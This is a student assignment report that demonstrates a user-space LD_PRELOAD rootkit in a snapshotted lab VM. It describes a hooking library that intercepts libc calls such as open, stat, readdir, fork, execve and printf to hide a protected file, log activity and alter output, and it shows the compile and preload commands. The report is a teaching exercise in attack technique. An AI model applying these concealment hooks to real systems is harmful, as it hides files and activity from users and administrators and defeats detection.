
ASSIGNMENT
LEVEL 6

COMP60024 : Operating Systems Internals and Biometrics
CYS2461

Hand Out Date: 5 September 2026
Hand in Date: 2 October 2026

Name: Faraj Farook
CB Number: CB012653

Assessment: Part C - Operating System Attacks: User-Space Rootkit Technical Demonstration

Table of Contents
1. Environment Provisioning and Baseline Verification 2
2. Rootkit Architecture and Implementation 3
2.1 Dynamic linking and symbol interposition 3
2.2 Components of the hooking library 3
3. Attack Procedure and Execution Evidence 5
4. Technical Analysis, Implications and Mitigation 8
5. Conclusion 9
6. Verification Checklist 9
References 9
Appendix A - Source Code 10

1. Environment Provisioning and Baseline Verification
The demonstration ran on an Ubuntu 24.04 virtual machine under VMware Workstation, operated from the account cb012653 with the prompt cb012653@cb012653-vm (Fig. 1). A snapshot was taken before anything was created or loaded, so the VM could be returned to a clean state if the experiment misbehaved; it is named PART C PRE ROOTKIT (Fig. 2). The compiler check confirmed gcc 13.3.0 (Fig. 3). Source files and binaries stayed in ~/partc; the interception log went to /tmp/rootkit.log.

Fig. 1 - System identity: hostname and whoami return cb012653-vm and cb012653.

Fig. 2 - Pre-work snapshot PART C PRE ROOTKIT recorded in the VMware Snapshot Manager.

Fig. 3 - Toolchain verification: gcc --version reports gcc 13.3.0.

2. Rootkit Architecture and Implementation

2.1 Dynamic linking and symbol interposition
In a dynamically linked program, library calls are resolved through the procedure linkage table and global offset table, which the loader fills at start-up. The loader searches objects named in LD_PRELOAD before the standard libraries, so a shared object listed there can supply its own version of a libc symbol and the program calls it instead. The genuine implementation stays reachable through dlsym(RTLD_NEXT, "name"), and every hook here uses that call to chain to it, so the original behaviour is preserved even when a wrapper blocks or rewrites a request. Fig. 4 summarises this flow.

Fig. 4 - Architecture of the demonstration: the dynamic loader loads rootkit.so ahead of libc, each hook either conceals or blocks the call, or chains through dlsym(RTLD_NEXT) to the real function, and every interception is written to the log; the lower panel traces the target program's file access, listing, fork and exec sequence.

2.2 Components of the hooking library
rootkit.c is one shared object that interposes eleven library entry points (Fig. 5). A constructor runs at load time. It writes a banner to stderr and a log entry, which makes every process that loads the library visible. The logging routine appends a timestamped, PID-tagged line to /tmp/rootkit.log. The file-access group wraps open and openat and blocks any path containing secret.txt by returning -1 with errno set to ENOENT; read is logged and passed through. The metadata group applies the same policy to stat, lstat, statx and access. That defeats tools which inspect a path without opening it. readdir removes the protected name from listings, and the process group records fork and execve with the parent and child identifiers. The printf wrapper rewrites one message, showing that output can be altered rather than only logged. A thread-local guard stops re-entrancy, because the logging routine itself calls fopen and fprintf.
victim.c is the target application (Fig. 6). It opens /tmp/secret.txt, performs a directory listing through system(), and then forks and executes /bin/uname, which gives the hooks a file access, a directory query and a process-creation event to intercept.

Fig. 5 - rootkit.c in nano: the hooking library with its logging routine, constructor, file, metadata, process and output hooks.

Fig. 6 - victim.c in nano: the target program that opens the protected file, lists it and forks/execs uname.

3. Attack Procedure and Execution Evidence
The protected file was created and its contents confirmed before any interception was introduced (Fig. 7). The library was then compiled as a shared object with -shared -fPIC and the target program was compiled separately (Fig. 8).

Fig. 7 - Target file created: echo writes /tmp/secret.txt (44 bytes) and cat reads it back before the attack.

Fig. 8 - Compilation: rootkit.so built with -shared -fPIC -ldl and victim built from victim.c; ls -l lists all four files.
The baseline run used no interception at all: the file was read normally, the listing showed it, and the child process printed the kernel details (Fig. 9). Running the same binary under LD_PRELOAD=./rootkit.so ./victim changes every one of those observations (Fig. 10): the banner appears for each process that loads the library, the open call fails with "No such file or directory", the listing inside the program reports that the file cannot be accessed, and the child process still executes uname correctly, showing that the interposed fork and execve wrappers chain to the real functions rather than replacing them.

Fig. 9 - Baseline without interception: cat and the victim program read the file and the listing shows it.

Fig. 10 - Hooked execution: LD_PRELOAD=./rootkit.so ./victim - the open call is blocked with ENOENT, the listing reports the file as not visible, and the child uname still runs.
Concealment was then verified from three angles (Fig. 11): an explicit ls -l fails, cat fails, and ls on the directory lists no matching entry. Removing LD_PRELOAD restores normal behaviour immediately, confirming that the change is confined to processes started in the modified environment (Fig. 12).
